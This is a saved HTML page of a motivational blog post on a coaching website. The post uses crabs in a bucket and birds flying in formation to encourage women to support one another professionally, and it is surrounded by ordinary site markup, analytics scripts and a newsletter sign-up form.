

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jamiemckinney.com/blog/what-crabs-condors-can-teach-us-about-confidence-collaboration
body_size: 12456
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="RGuz7aCMGinvP8NASAAynqe0oS/aeqlhJSj+PfBULu8jleiJThY8hNmZ082643F5Xpb6NC+97QG0/OFcVuA1Cw==">
            
    <title>
      
        What Crabs & Condors Can Teach Us About Confidence & Collaboration
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.jamiemckinney.com/blog/what-crabs-condors-can-teach-us-about-confidence-collaboration">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="What Crabs & Condors Can Teach Us About Confidence & Collaboration">
<meta name="twitter:title" content="What Crabs & Condors Can Teach Us About Confidence & Collaboration">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149422971/settings_images/c516d4-1118-8607-c60a-d1b0fe3cfdd_36506d4d-67d2-414b-9873-dd3a16100a48.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.jamiemckinney.com/blog/what-crabs-condors-can-teach-us-about-confidence-collaboration" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149422971/assets/styles.css?17669411939184499" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149422971/assets/overrides.css?17669411939184499" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .form-control {
color: #000000;
}
input#form_submission_name.form-control {
color: #000000;
}
input#form_submission_email.form-control {
color: #000000;
}

.form-control {
color: #a39df1; }
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Jamie McKinney&#39;s Blog" href="https://www.jamiemckinney.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Kim",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58DDX9N');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="53qa2014qy68wma6i8sahrlhtvks8d" />

<!-- Embed Kajabi Checkout Form -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- End Embed Kajabi Checkout Form -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6PZQ7HBJM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-F6PZQ7HBJM');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2147531490","site_id":"2147539137"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2147531490","site_id":"2147539137"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '436214311512310');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=436214311512310&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
        background-color: #ffffff;
      
    
  }
</style>

  <body id="encore-theme" class="background-light">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: transparent;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay  hidden--mobile  header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1678729849734 {
    text-align: left;
  }
} 
</style>

<div id="block-1678729849734" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1678729849734_settings_stretch">
  <style>
  #block-1678729849734 {
    line-height: 1;
  }
  #block-1678729849734 .logo__image {
    display: block;
    width: 120px;
  }
  #block-1678729849734 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149422971/settings_images/d323f07-417e-7ea-2df8-8106b5b10e7c_White.png" kjb-settings-id="sections_header_blocks_1678729849734_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/about" >About</a>
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/coach-speaker-author" >Coach I Speaker I Author</a>
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/media" >Media</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1639587407571 {
    text-align: right;
  }
} 
</style>

<div id="block-1639587407571" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1639587407571_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1639587407571 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1639587407571 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1639587407571 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1639587407571_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/podcast" >Podcast</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/videos" >Videos</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/freebies" >Freebies</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/brochures" >Brochures</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/speakupsister" >Book - Speak Up, Sister! </a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1645629803912 {
    text-align: right;
  }
} 
</style>

<div id="block-1645629803912" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1645629803912_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1645629803912 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1645629803912 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1645629803912 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1645629803912_settings_trigger">
  <a class="dropdown__trigger">
    Leadership Laboratory
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/library"  target="_blank" rel="noopener" >My Library</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/lab"  target="_blank" rel="noopener" >Leadership Lab Community</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/assessments/2147616792"  target="_blank" rel="noopener" >Join the LinkedIn Group</a></span>
    
      <span class="dropdown__item"><a href="https://www.jamiemckinney.com/podcast" target="_blank" rel="noopener">Podcast</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1645630177459 {
    text-align: right;
  }
} 
</style>

<div id="block-1645630177459" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1645630177459_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1645630177459_settings_menu">
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/contact"  target="_blank" rel="noopener" >Contact</a>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1603393927001" data-section-id="1603393927001"><style>
  
  #section-1603393927001 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1603393927001 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1603393927001 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1603393927001 .row {
    
  }
  #section-1603393927001 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1603393927001 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1603393927001 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1603393927001 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1603393927001_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1603393933210 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1603393933210 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1603393933210 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1603393933210 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1603393933210 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1603393927001_blocks_1603393933210_settings_width"
  id="block-1603393933210"
  class="
  block-type--cta
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1603393933210 .btn {
    color: #2c3e50;
    border-color: #95a5a6;
    border-radius: 30px;
    background-color: #95a5a6;
  }
  #block-1603393933210 .btn--outline {
    background: transparent;
    color: #95a5a6;
  }
</style>

<a class="btn btn--outline btn--small btn--auto" href="/blog"   kjb-settings-id="sections_1603393927001_blocks_1603393933210_settings_btn_background_color" role="button">
  
    Back to Blog
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 0px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 0px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
              <div class="blog-post-body__media">
  
  
  


</div>

            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">What Crabs & Condors Can Teach Us About Confidence & Collaboration</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Jan 24, 2022</span>
              
              
                <a class="blog-post-body__comment-count" href="/blog/what-crabs-condors-can-teach-us-about-confidence-collaboration#disqus_thread" data-disqus-identifier="2147669467"></a>
              
            </div>
            
            <div class="blog-post-body__content">
              <div class="blog-item-top-wrapper">
<div class="blog-item-title">
<h4 class="entry-title entry-title--large p-name" itemprop="headline" data-content-field="title"><span style="color: #2c3e50;">The power of the pack, the triumph of the tribe, and the <em>squarma</em> of the squad!&nbsp; That&rsquo;s the magnitude of the unstoppable force known as &lsquo;women supporting women.&rsquo;&nbsp; And squarma?&nbsp; That&rsquo;s a word mash-up meaning the good <em>karma</em> you earn while supporting your <em>squad</em>!&nbsp; Empowered women empower women, and those of us who support, champion, and lift each other up, well, they are the ones you want in your tribe!</span></h4>
</div>
</div>
<div class="blog-item-content-wrapper">
<div class="blog-item-content e-content">
<div class="sqs-layout sqs-grid-12 columns-12" data-layout-label="Post Body" data-type="item" id="item-5ebb5780e1e42757823e43b2">
<div class="row sqs-row">
<div class="col sqs-col-12 span-12">
<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-121044a792b8ff15c3fa">
<div class="sqs-block-content">
<p class=""><span style="color: #2c3e50;">Sadly, not all women appreciate the value of the pack, understand the power of collaboration, or realize the detriment of trying to go it alone; or worse yet, in stepping on others along the way. &nbsp;It&rsquo;s not a zero-sum game out there &mdash; meaning that for one of us to win, another does not have to lose.&nbsp; We can all win, and we&rsquo;ll reach the victory line a heck of a lot faster by supporting each other.&nbsp; To demonstrate, I&rsquo;ll lean on an example provided by our friends in the animal kingdom. But before I go any further, let me ask you a very important question.&nbsp; Would you rather be a crab or would you rather be a bird?&nbsp; That is, a crusty, bottom-feeding crustacean or a beautiful, bright, bird who spreads her wings and continuously reaches new and exciting destinations?&nbsp; A bird, you say?&nbsp; Excellent!&nbsp; Me too.&nbsp; Let&rsquo;s take a closer look.</span></p>
<p class=""><span style="color: #2c3e50;">Imagine a bucket with five or six crabs trapped inside.&nbsp; They&rsquo;re clawing their way around trying to devise a plan to escape.&nbsp; After some time, one manages to streeeetch her claw all the way to the rim of the stainless-steel prison.&nbsp; She continues to position herself and is inches away from freedom, from breaking through the barrier to the other side, to discover possibilities, infinite and unknown, when something atrocious happens.&nbsp; Something unthinkable.&nbsp; Something surely possible only in the wild world of animals.&nbsp; You see, crabs, by nature, are extremely unsupportive of one another.&nbsp; And so, as the dangling crab is just about to reach her goal, her thoughts of liberation are violently interrupted.&nbsp; Another crab, one of her very own kind, sees her sister crab on the verge of a huge accomplishment. But rather than cheer her on and extend a claw to offer the final boost, she does something completely selfish and rather indicative of her own insecurities.&nbsp; She waves her claw and exclaims to the other crabs, &ldquo;Oh no, she didn&rsquo;t!&rdquo; and swiftly pulls her sister back to the bottom of the bucket.&nbsp; The agony of defeat washes over the poor crab who had worked so hard and was right there on the precipice of making her dreams come true.&nbsp;</span></p>
<p class=""><span style="color: #2c3e50;">On a lighter note (literally), let&rsquo;s shift our focus to a bird, gracefully flying through the sky.&nbsp; The bird&rsquo;s viewpoint regarding collaboration is much different than the crab&rsquo;s.&nbsp; She understands that in order to spread her wings and fly, she must expend a certain amount of energy.&nbsp; She&rsquo;s a hard worker and is happy to put in the effort.&nbsp; She&rsquo;s assured of herself, confident in her abilities, and happy to show others who might be flailing just how it&rsquo;s done.&nbsp; In fact, supporting others is so compelling to her that she spells out a &lsquo;V&rsquo; for victory on a regular basis as she flies in formation with her flock.&nbsp; Scientific evidence shows that the reason birds fly in formation is not so they have someone to talk to on long flights, but rather, to provide uplifting support for each other.&nbsp; So much so, that the bird in the front provides uplift to the one behind it and TOGETHER they increase their range by up to a measurable 70%.&nbsp; That&rsquo;s right, 70%!&nbsp; They fly remarkably farther and faster when they work together.&nbsp; Everyone wins when wings are enlisted over claws.&nbsp;</span></p>
<p class=""><span style="color: #2c3e50;">Thankfully, as women, we have the free will to choose whether we accessorize with claws or with wings.&nbsp; With wings, we too can provide uplift to another.&nbsp; We can offer inspiring , encouraging words.&nbsp; We can champion a woman who is up for a promotion.&nbsp; We can offer another support while she is working on a special project or starting her own business.&nbsp; In a meeting we can be the catalyst for a woman who is shy and too timid to speak up.&nbsp; We can speak up ourselves and invite her to verbalize her thoughts by saying something like, &ldquo;Courtney, will you share with the group what you told me earlier?&nbsp; Your idea was brilliant. I know everyone will want to hear it.&rdquo;&nbsp;</span></p>
<p class=""><span style="color: #2c3e50;">We demonstrate excellent leadership characteristics by recognizing another&rsquo;s strengths.&nbsp; And in doing so, we validate our own healthy confidence and self-esteem. Confident, empowered women are secure in themselves, and thus have no trouble providing uplift for others to fly alongside them.</span></p>
<p class=""><span style="color: #2c3e50;">If you find yourself feeling more crabby than chirpy, now is a good time for a self-check. Ask yourself why.&nbsp; Is there an area where you are struggling or feeling insecure?&nbsp; Are there any weaknesses you need to address so they do not prevent you from you moving forward? The sooner you can identify what&rsquo;s holding you back,&nbsp; the sooner you can work toward strengthening yourself and building your confidence so that you too can ascend like a bird, rather than stay stuck at the bottom of a dingy bucket.</span></p>
<p class=""><span style="color: #2c3e50;">So what&rsquo;ll it be?&nbsp; A crunchy, crusty, crabby crab, just clawing her way around and contending with those around her?&nbsp; Or an elegant, intelligent, empowered condor, who is confident in her skills and appreciates the value of collaboration over cattiness.&nbsp; I&rsquo;d rather coast with the condors than claw around with the crabs any day.&nbsp; Sure, we can fly as individual women. But together we are stronger.&nbsp; We are faster. And we can go farther. &nbsp;Together, we can SOAR.&nbsp; Here&rsquo;s to seeing you in the friendly skies, ladies!&nbsp;</span></p>
<p class=""><span style="color: #2c3e50;">For additional tips, inspiration, and empowerment visit <a href="https://www.jamieempowers.com/" style="color: #2c3e50;">www.jamiemckinney.com</a>!</span></p>
<p class=""><span style="color: #2c3e50;">Originally published May 12, 2020&nbsp;</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: ;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #918bee;
    border-radius: 30px;
    color: #2c3e50;
    background-color: #918bee;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #918bee;
  }
</style>

<div class="blog-post-optin " kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div class="blog-post-optin__content" kjb-settings-id="sections_1599688991346_settings_opt_in_content"><h2>Don't miss a beat!</h2>
<p>New&nbsp;tips, tools, and motivation delivered to your inbox weekly.&nbsp;</p></div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.jamiemckinney.com/forms/2147679590/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="tkTQGZPgagU4Ah6xziomQ3G2bpfof/fMh4lv2BsYc+LxhZH3tsy13Od/ymps3zuOEq5p3dtK/JRKgr+SlysNpQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="bff9f19b65e0f14004509794bb320bb9" />
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <input id="opt-in-btn" class="btn btn--outline btn--large btn--auto " type="submit" name="commit" value="Sign up Now" />
      </form>
    
  </div>
  
    <p class="blog-post-optin__disclaimer-text" kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text">Your information is private. We never sell or share it, for any reason.</p>
  
</div>

            
            
  <div class="panel">
    <div class="panel__body">
      <div id="disqus_thread"></div>
      <script>
        var disqus_config = function () {
          this.page.identifier = "2147669467";
        };

        (function() {
          var disqus_short_code = "jamiemckinney";
          var d = document, s = d.createElement('script');
          s.src = '//' + disqus_short_code + '.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
        })();
      </script>
      <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
    </div>
  </div>


          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1603168538242 {
    text-align: left;
  }
  .sidebar-recent-posts--1603168538242 .sidebar-recent-posts__heading {
    color: #000000;
  }
  .sidebar-recent-posts--1603168538242 .sidebar-recent-posts__title {
    color: #918bee;
  }
  .sidebar-recent-posts--1603168538242 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1603168538242 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1603168538242">
